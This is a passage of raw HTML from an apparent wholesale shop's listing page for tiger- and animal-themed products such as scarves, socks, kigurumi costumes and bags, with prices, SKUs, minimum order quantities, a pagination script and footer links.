										title="Tiger 3D Animal Handbag Handle Wrap Scarf Headband For Women" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2051/LASC1895.jpg"
											title="Tiger 3D Animal Handbag Handle Wrap Scarf Headband For Women" alt="Tiger 3D Animal Handbag Handle Wrap Scarf Headband For Women"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=276078"
												title="Tiger 3D Animal Handbag Handle Wrap Scarf Headband For Women" target="_blank">Tiger 3D Animal Handbag Handle Wrap Scarf Headband For Women</a>
										</p>
									</li>
									<li>
										<p>sku: LASC1895</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 2.39</span>
										
										   
										    
										      	<input class="spinner" id="sp276078"  min="3" value="3"/>
										    
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="276078" />
										   </a>
					
										    
					            			   <span style="color:red">MOQ:3</span>
					            		     
										
										</span>
									</li>
								</ul>
							
								<ul id="pro276028" class="ProdListItem">
									<li><a href="/product.jsp?proid=276028"
										title="Tiger 3D Cute Animal Handbag Handle Wrap Skinny Scarf for Women" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2051/LDSC1845.jpg"
											title="Tiger 3D Cute Animal Handbag Handle Wrap Skinny Scarf for Women" alt="Tiger 3D Cute Animal Handbag Handle Wrap Skinny Scarf for Women"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=276028"
												title="Tiger 3D Cute Animal Handbag Handle Wrap Skinny Scarf for Women" target="_blank">Tiger 3D Cute Animal Handbag Handle Wrap Skinny Scarf for Women</a>
										</p>
									</li>
									<li>
										<p>sku: LDSC1845</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 4.62</span>
										
										   
										    
										      	<input class="spinner" id="sp276028"  min="2" value="2"/>
										    
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="276028" />
										   </a>
					
										    
					            			   <span style="color:red">MOQ:2</span>
					            		     
										
										</span>
									</li>
								</ul>
							
								<ul id="pro276024" class="ProdListItem">
									<li><a href="/product.jsp?proid=276024"
										title="Tiger 3D Cute Animal Handbag Handle Wrap Skinny Scarf for Women" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2051/LDSC1841.jpg"
											title="Tiger 3D Cute Animal Handbag Handle Wrap Skinny Scarf for Women" alt="Tiger 3D Cute Animal Handbag Handle Wrap Skinny Scarf for Women"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=276024"
												title="Tiger 3D Cute Animal Handbag Handle Wrap Skinny Scarf for Women" target="_blank">Tiger 3D Cute Animal Handbag Handle Wrap Skinny Scarf for Women</a>
										</p>
									</li>
									<li>
										<p>sku: LDSC1841</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 4.62</span>
										
										   
										    
										      	<input class="spinner" id="sp276024"  min="2" value="2"/>
										    
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="276024" />
										   </a>
					
										    
					            			   <span style="color:red">MOQ:2</span>
					            		     
										
										</span>
									</li>
								</ul>
							
								<ul id="pro276022" class="ProdListItem">
									<li><a href="/product.jsp?proid=276022"
										title="Tiger 3D Cute Animal Handbag Handle Wrap Skinny Scarf for Women" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2051/LDSC1839.jpg"
											title="Tiger 3D Cute Animal Handbag Handle Wrap Skinny Scarf for Women" alt="Tiger 3D Cute Animal Handbag Handle Wrap Skinny Scarf for Women"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=276022"
												title="Tiger 3D Cute Animal Handbag Handle Wrap Skinny Scarf for Women" target="_blank">Tiger 3D Cute Animal Handbag Handle Wrap Skinny Scarf for Women</a>
										</p>
									</li>
									<li>
										<p>sku: LDSC1839</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 4.62</span>
										
										   
										    
										      	<input class="spinner" id="sp276022"  min="2" value="2"/>
										    
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="276022" />
										   </a>
					
										    
					            			   <span style="color:red">MOQ:2</span>
					            		     
										
										</span>
									</li>
								</ul>
							
								<ul id="pro276007" class="ProdListItem">
									<li><a href="/product.jsp?proid=276007"
										title="Tiger 3D Cute Animal Handbag Handle Wrap Skinny Scarf for Women" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2051/TGSC1824.jpg"
											title="Tiger 3D Cute Animal Handbag Handle Wrap Skinny Scarf for Women" alt="Tiger 3D Cute Animal Handbag Handle Wrap Skinny Scarf for Women"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=276007"
												title="Tiger 3D Cute Animal Handbag Handle Wrap Skinny Scarf for Women" target="_blank">Tiger 3D Cute Animal Handbag Handle Wrap Skinny Scarf for Women</a>
										</p>
									</li>
									<li>
										<p>sku: TGSC1824</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 4.62</span>
										
										   
										    
										      	<input class="spinner" id="sp276007"  min="2" value="2"/>
										    
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="276007" />
										   </a>
					
										    
					            			   <span style="color:red">MOQ:2</span>
					            		     
										
										</span>
									</li>
								</ul>
							
								<ul id="pro275999" class="ProdListItem">
									<li><a href="/product.jsp?proid=275999"
										title="Tiger 3D Cute Animal Handbag Handle Wrap Skinny Scarf for Women" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2051/TGSC1816.jpg"
											title="Tiger 3D Cute Animal Handbag Handle Wrap Skinny Scarf for Women" alt="Tiger 3D Cute Animal Handbag Handle Wrap Skinny Scarf for Women"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=275999"
												title="Tiger 3D Cute Animal Handbag Handle Wrap Skinny Scarf for Women" target="_blank">Tiger 3D Cute Animal Handbag Handle Wrap Skinny Scarf for Women</a>
										</p>
									</li>
									<li>
										<p>sku: TGSC1816</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 4.62</span>
										
										   
										    
										      	<input class="spinner" id="sp275999"  min="2" value="2"/>
										    
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="275999" />
										   </a>
					
										    
					            			   <span style="color:red">MOQ:2</span>
					            		     
										
										</span>
									</li>
								</ul>
							
								<ul id="pro275933" class="ProdListItem">
									<li><a href="/product.jsp?proid=275933"
										title="Tiger Neck Gaiter Bandana Face Mask For Men Women" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2051/TGMK1750.jpg"
											title="Tiger Neck Gaiter Bandana Face Mask For Men Women" alt="Tiger Neck Gaiter Bandana Face Mask For Men Women"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=275933"
												title="Tiger Neck Gaiter Bandana Face Mask For Men Women" target="_blank">Tiger Neck Gaiter Bandana Face Mask For Men Women</a>
										</p>
									</li>
									<li>
										<p>sku: TGMK1750</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 2.5</span>
										
										   
										    
										      	<input class="spinner" id="sp275933"  min="2" value="2"/>
										    
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="275933" />
										   </a>
					
										    
					            			   <span style="color:red">MOQ:2</span>
					            		     
										
										</span>
									</li>
								</ul>
							
								<ul id="pro275276" class="ProdListItem">
									<li><a href="/product.jsp?proid=275276"
										title="Womens Tiger Socks Cute Animal Cotton Ankle Sock Funny Colorful Novelty Sox Women Gift" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2051/LASK1095.jpg"
											title="Womens Tiger Socks Cute Animal Cotton Ankle Sock Funny Colorful Novelty Sox Women Gift" alt="Womens Tiger Socks Cute Animal Cotton Ankle Sock Funny Colorful Novelty Sox Women Gift"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=275276"
												title="Womens Tiger Socks Cute Animal Cotton Ankle Sock Funny Colorful Novelty Sox Women Gift" target="_blank">Womens Tiger Socks Cute Animal Cotton Ankle Sock Funny Colorful Novelty Sox Women Gift</a>
										</p>
									</li>
									<li>
										<p>sku: LASK1095</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 1.43</span>
										
										   
										    
										      	<input class="spinner" id="sp275276"  min="12" value="12"/>
										    
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="275276" />
										   </a>
					
										    
					            			   <span style="color:red">MOQ:12</span>
					            		     
										
										</span>
									</li>
								</ul>
							
								<ul id="pro275218" class="ProdListItem">
									<li><a href="/product.jsp?proid=275218"
										title="Tiger Funny Animal Socks" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2051/LASK1037.jpg"
											title="Tiger Funny Animal Socks" alt="Tiger Funny Animal Socks"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=275218"
												title="Tiger Funny Animal Socks" target="_blank">Tiger Funny Animal Socks</a>
										</p>
									</li>
									<li>
										<p>sku: LASK1037</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 1.43</span>
										
										   
										    
										      	<input class="spinner" id="sp275218"  min="12" value="12"/>
										    
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="275218" />
										   </a>
					
										    
					            			   <span style="color:red">MOQ:12</span>
					            		     
										
										</span>
									</li>
								</ul>
							
								<ul id="pro250930" class="ProdListItem">
									<li><a href="/product.jsp?proid=250930"
										title="Animals Mouth Anti-Dust Mask" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2051/AMAM203320.jpg"
											title="Animals Mouth Anti-Dust Mask" alt="Animals Mouth Anti-Dust Mask"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=250930"
												title="Animals Mouth Anti-Dust Mask" target="_blank">Animals Mouth Anti-Dust Mask</a>
										</p>
									</li>
									<li>
										<p>sku: AMAM203320</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 1.39</span>
										
										   
										    
										    
										    	<input class="spinner" id="sp250930"  min="1" value="1" />
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="250930" />
										   </a>
					
										    
										
										</span>
									</li>
								</ul>
							
								<ul id="pro250166" class="ProdListItem">
									<li><a href="/product.jsp?proid=250166"
										title="Unisex Adult Tiger Kigurumi Onesie Cosplay Animal Jumpsuit Costume" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2051/AMKG202572.jpg"
											title="Unisex Adult Tiger Kigurumi Onesie Cosplay Animal Jumpsuit Costume" alt="Unisex Adult Tiger Kigurumi Onesie Cosplay Animal Jumpsuit Costume"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=250166"
												title="Unisex Adult Tiger Kigurumi Onesie Cosplay Animal Jumpsuit Costume" target="_blank">Unisex Adult Tiger Kigurumi Onesie Cosplay Animal Jumpsuit Costume</a>
										</p>
									</li>
									<li>
										<p>sku: AMKG202572</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 12.17</span>
										
										   
										    
										    
										    	<input class="spinner" id="sp250166"  min="1" value="1" />
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="250166" />
										   </a>
					
										    
										
										</span>
									</li>
								</ul>
							
								<ul id="pro201017" class="ProdListItem">
									<li><a href="/product.jsp?proid=201017"
										title="Anime 3D Cartoon Animal Bar Mug Coffee Cup" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2051/AMCP156053.jpg"
											title="Anime 3D Cartoon Animal Bar Mug Coffee Cup" alt="Anime 3D Cartoon Animal Bar Mug Coffee Cup"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=201017"
												title="Anime 3D Cartoon Animal Bar Mug Coffee Cup" target="_blank">Anime 3D Cartoon Animal Bar Mug Coffee Cup</a>
										</p>
									</li>
									<li>
										<p>sku: AMCP156053</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 6.01</span>
										
										   
										    
										      	<input class="spinner" id="sp201017"  min="2" value="2"/>
										    
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="201017" />
										   </a>
					
										    
					            			   <span style="color:red">MOQ:2</span>
					            		     
										
										</span>
									</li>
								</ul>
							
								<ul id="pro195127" class="ProdListItem">
									<li><a href="/product.jsp?proid=195127"
										title="Anime Plush Tiger Head Backpack Bag" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2051/AMBG150443.jpg"
											title="Anime Plush Tiger Head Backpack Bag" alt="Anime Plush Tiger Head Backpack Bag"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=195127"
												title="Anime Plush Tiger Head Backpack Bag" target="_blank">Anime Plush Tiger Head Backpack Bag</a>
										</p>
									</li>
									<li>
										<p>sku: AMBG150443</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 11.77</span>
										
										   
										    
										    
										    	<input class="spinner" id="sp195127"  min="1" value="1" />
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="195127" />
										   </a>
					
										    
										
										</span>
									</li>
								</ul>
							
								<ul id="pro195128" class="ProdListItem">
									<li><a href="/product.jsp?proid=195128"
										title="Anime Plush Tiger Head Backpack Bag" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2051/AMBG150444.jpg"
											title="Anime Plush Tiger Head Backpack Bag" alt="Anime Plush Tiger Head Backpack Bag"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=195128"
												title="Anime Plush Tiger Head Backpack Bag" target="_blank">Anime Plush Tiger Head Backpack Bag</a>
										</p>
									</li>
									<li>
										<p>sku: AMBG150444</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 15.01</span>
										
										   
										    
										    
										    	<input class="spinner" id="sp195128"  min="1" value="1" />
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="195128" />
										   </a>
					
										    
										
										</span>
									</li>
								</ul>
							
								<ul id="pro134295" class="ProdListItem">
									<li><a href="/product.jsp?proid=134295"
										title="Other Anime Tiger Hand Bag" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2051/AMBG80379.jpg"
											title="Other Anime Tiger Hand Bag" alt="Other Anime Tiger Hand Bag"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=134295"
												title="Other Anime Tiger Hand Bag" target="_blank">Other Anime Tiger Hand Bag</a>
										</p>
									</li>
									<li>
										<p>sku: AMBG80379</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 6.7</span>
										
										   
										    
										    
										    	<input class="spinner" id="sp134295"  min="1" value="1" />
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="134295" />
										   </a>
					
										    
										
										</span>
									</li>
								</ul>
							
								<ul id="pro134296" class="ProdListItem">
									<li><a href="/product.jsp?proid=134296"
										title="Other Anime Tiger Hand Bag" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2051/AMBG80380.jpg"
											title="Other Anime Tiger Hand Bag" alt="Other Anime Tiger Hand Bag"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=134296"
												title="Other Anime Tiger Hand Bag" target="_blank">Other Anime Tiger Hand Bag</a>
										</p>
									</li>
									<li>
										<p>sku: AMBG80380</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 6.7</span>
										
										   
										    
										    
										    	<input class="spinner" id="sp134296"  min="1" value="1" />
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="134296" />
										   </a>
					
										    
										
										</span>
									</li>
								</ul>
							
								<ul id="pro93174" class="ProdListItem">
									<li><a href="/product.jsp?proid=93174"
										title="Cartoon Kigurumi Onesie Cosplay Animal Jumpsuit Costume Only Costume" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2051/ANCS27549.jpg"
											title="Cartoon Kigurumi Onesie Cosplay Animal Jumpsuit Costume Only Costume" alt="Cartoon Kigurumi Onesie Cosplay Animal Jumpsuit Costume Only Costume"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=93174"
												title="Cartoon Kigurumi Onesie Cosplay Animal Jumpsuit Costume Only Costume" target="_blank">Cartoon Kigurumi Onesie Cosplay Animal Jumpsuit Costume Only Costume</a>
										</p>
									</li>
									<li>
										<p>sku: ANCS27549</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 12.37</span>
										
										   
										    
										    
										    	<input class="spinner" id="sp93174"  min="1" value="1" />
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="93174" />
										   </a>
					
										    
										
										</span>
									</li>
								</ul>
							
								<ul id="pro93183" class="ProdListItem">
									<li><a href="/product.jsp?proid=93183"
										title="Cartoon Tiger Kigurumi Onesie Cosplay Animal Jumpsuit Costume Only Costume" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2051/ANCS27558.jpg"
											title="Cartoon Tiger Kigurumi Onesie Cosplay Animal Jumpsuit Costume Only Costume" alt="Cartoon Tiger Kigurumi Onesie Cosplay Animal Jumpsuit Costume Only Costume"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=93183"
												title="Cartoon Tiger Kigurumi Onesie Cosplay Animal Jumpsuit Costume Only Costume" target="_blank">Cartoon Tiger Kigurumi Onesie Cosplay Animal Jumpsuit Costume Only Costume</a>
										</p>
									</li>
									<li>
										<p>sku: ANCS27558</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 12.37</span>
										
										   
										    
										    
										    	<input class="spinner" id="sp93183"  min="1" value="1" />
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="93183" />
										   </a>
					
										    
										
										</span>
									</li>
								</ul>
							
								<ul id="pro91238" class="ProdListItem">
									<li><a href="/product.jsp?proid=91238"
										title="Anime Hoddie Costume Cosplay Tiger" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2051/AMHD25862.jpg"
											title="Anime Hoddie Costume Cosplay Tiger" alt="Anime Hoddie Costume Cosplay Tiger"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=91238"
												title="Anime Hoddie Costume Cosplay Tiger" target="_blank">Anime Hoddie Costume Cosplay Tiger</a>
										</p>
									</li>
									<li>
										<p>sku: AMHD25862</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 15.46</span>
										
										   
										    
										    
										    	<input class="spinner" id="sp91238"  min="1" value="1" />
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="91238" />
										   </a>
					
										    
										
										</span>
									</li>
								</ul>
							
								<ul id="pro78821" class="ProdListItem">
									<li><a href="/product.jsp?proid=78821"
										title="Cartoon Tiger Kigurumi Onesie Cosplay Animal Jumpsuit Costume" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2051/ANCS14786.jpg"
											title="Cartoon Tiger Kigurumi Onesie Cosplay Animal Jumpsuit Costume" alt="Cartoon Tiger Kigurumi Onesie Cosplay Animal Jumpsuit Costume"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=78821"
												title="Cartoon Tiger Kigurumi Onesie Cosplay Animal Jumpsuit Costume" target="_blank">Cartoon Tiger Kigurumi Onesie Cosplay Animal Jumpsuit Costume</a>
										</p>
									</li>
									<li>
										<p>sku: ANCS14786</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 17.54</span>
										
										   
										    
										    
										    	<input class="spinner" id="sp78821"  min="1" value="1" />
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="78821" />
										   </a>
					
										    
										
										</span>
									</li>
								</ul>
							
								<ul id="pro58727" class="ProdListItem">
									<li><a href="/product.jsp?proid=58727"
										title="Cartoon Kigurumi Onesie Cosplay Animal Jumpsuit Costume" class="Arrival" target="_blank"><img
											src="http://img.salesmanb2b.com/Products/S/2051/ANCS4471.jpg"
											title="Cartoon Kigurumi Onesie Cosplay Animal Jumpsuit Costume" alt="Cartoon Kigurumi Onesie Cosplay Animal Jumpsuit Costume"  /></a>
									</li>
									<li>
										<p class="product_name txt_line">
											<a href="/product.jsp?proid=58727"
												title="Cartoon Kigurumi Onesie Cosplay Animal Jumpsuit Costume" target="_blank">Cartoon Kigurumi Onesie Cosplay Animal Jumpsuit Costume</a>
										</p>
									</li>
									<li>
										<p>sku: ANCS4471</p>
									</li>
									<li>
										<span class="raty"></span>
										
											
											<span class="like" title="Add To Wish List"><img src="/libs/images/my/like.png" /></span>
										
									</li>
									<li class="buy">
										<span class="price">
										<span class="re_price">$ 17.54</span>
										
										   
										    
										    
										    	<input class="spinner" id="sp58727"  min="1" value="1" />
										    
										   
										   <a href="javascript:void(0);">
										     <img class="AddCart" title="Add To Cart" src="/libs/images/common/shoppingCart.png"  
										       alt="58727" />
										   </a>
					
										    
										
										</span>
									</li>
								</ul>
							
						
					
					</div>
					
					<div class="Debug"></div>
					
						
							   <!-- 分页 -->
								     <div style="background-color:#F7F7F7;padding:0px;">
									     





	


	







	



<div style="background-color:#F7F7F7;padding:0px;">
     <div id="kkpager">
		 <div>
			 <span class="pageBtnWrap">
				 
				 	
				 	
				 		<span class="prev disabled">&lt;</span>
				 	
				 
				 
				 
				 
					 
						    
	                        <span class="curr">1</span>
	                      
						  
					 

				 
				 
				 
				 
				 	
				 	
				 		<span class="next disabled">&gt;</span>
				 	
				 
			 </span>
			 
			 <span class="infoTextAndGoPageBtnWrap">
			 	<span class="totalText"><span class="totalRowNum">34</span>products&nbsp;<span class="totalPageNum">1</span>pages</span>
				 <span class="goPageBox">&nbsp;&nbsp;go to 
				 <span id="kkpager_gopage_wrap">
					 <input type="button" id="kkpager_btn_go" value="go"/>
					 <input type="text" id="kkpager_btn_go_input" value="1"/>
				 </span>
				 </span>
			 </span>
		 </div>
		 <div style="clear:both;"></div>
	 </div>
 </div>
 <script>
 	$(function(){
 		$("#kkpager_btn_go").click(function(){
 			 location.href='/list1.jsp?'+'queryType=anime&pid=2051&pageNow='+$("#kkpager_btn_go_input").val();
 		});
 		
 	});
 </script>
									 </div>
							<!-- 分页结束 -->
						
                     
		
				</div>
		
			
			   </div>
			    </div>
		
		</div>
		<div class="Debug"></div>
		
		
    <input type="hidden" id="total"  value="1"/>
    <input type="hidden" id="totalRecords" value="34"/>
    <input type="hidden" id="pageNow" value="1"/>
    <input type="hidden" id="category1IdGet"  value=""/>
    <input type="hidden" id="name"  value=""/>
    <input type="hidden" id="sortType"  value="3"/>
    
    <input type="hidden" id="pid"  value="2051"/>
    <input type="hidden" id="queryType"  value="anime"/>
  
	<div id="info" title="Hi,Dear" style="display:none">Product has been added to your shopping cart!!!</div>
	<div id="tip" title="Hi,Dear" style="display:none">Please Login</div>
	
	






<div class="Wrapper" style="padding: 0px;margin-top: 30px;">
<div id="bottom_why">
	<div class="bottom_why_sub">
		<div><span><img src="/libs/images/my/bottom/bottomw1.png"/></span><span>Rich in Variety</span><div class="Debug"></div></div>
		<p class="bottom_why_detail">Updated Everyday</p> 
		<p class="bottom_why_detail">10,000+ Cute Products</p>
	</div>
	<div class="bottom_why_sub">
		<div><span><img src="/libs/images/my/bottom/bottomw2.png"/></span><span>Customer Services</span><div class="Debug"></div></div>
		<p class="bottom_why_detail">100% Satisfaction Guaranteed</p> 
		<p class="bottom_why_detail">Email:<a href="mailto:Services@salesmanb2b.com">Services@salesmanb2b.com</a></p>
	</div>
	<div class="bottom_why_sub">
		<div><span><img src="/libs/images/my/bottom/bottomw3.png"/></span><span>Security</span><div class="Debug"></div></div>
		<p class="bottom_why_detail">Trusted Company</p> 
		<p class="bottom_why_detail">McAfee Secured Website</p>
	</div>
	<div class="bottom_why_sub bottom_why_sub_last">
		<div><span><img src="/libs/images/my/bottom/bottomw4.png"/></span><span>Fast Delivery</span><div class="Debug"></div></div>
		<p class="bottom_why_detail">Orders Will be Proceeded Within 24 Hours</p> 
		<p class="bottom_why_detail">We Supply with Variety of Delivery Ways</p>
	</div>
	<div class="Debug"></div>
</div>
<!-- 跳转到新闻详情的url -->

<div class="Debug"></div>
<div id="bottom_tip">
	<div>
		<p class="bottom_tip_title">Company INFO</p>
		
			<p><a href="/news.jsp?key=location">Location & Working Hours</a></p>
		
			<p><a href="/news.jsp?key=our">Our Guarantee</a></p>
		
			<p><a href="/news.jsp?key=about">About SalesManB2B</a></p>
		
	</div>
	<div>
		<p class="bottom_tip_title">Customer Service</p>
		
			<p><a href="/news.jsp?key=track">Track Your Order</a></p>
		
			<p><a href="/news.jsp?key=contact">Contact Us</a></p>
		
			<p><a href="/news.jsp?key=live">Payment</a></p>
		
			<p><a href="/news.jsp?key=FAQ">FAQ</a></p>
		
	</div>
	<div>
		<p class="bottom_tip_title">Shipping &amp; Returns</p>
		
			<p><a href="/news.jsp?key=estimate">Delivery Time</a></p>
		
			<p><a href="/news.jsp?key=shipping">Shipping Guide</a></p>
		
			<p><a href="/news.jsp?key=worldwide">Worldwide Services</a></p>
		
	</div>
	<div>
		<p class="bottom_tip_title">Security &amp; Privacy</p>
		
			<p><a href="/news.jsp?key=privacy">Privacy Policy</a></p>
		
			<p><a href="/news.jsp?key=SALESMANB2B">Return & Refund Policies</a></p>
		
	</div>
	<div>
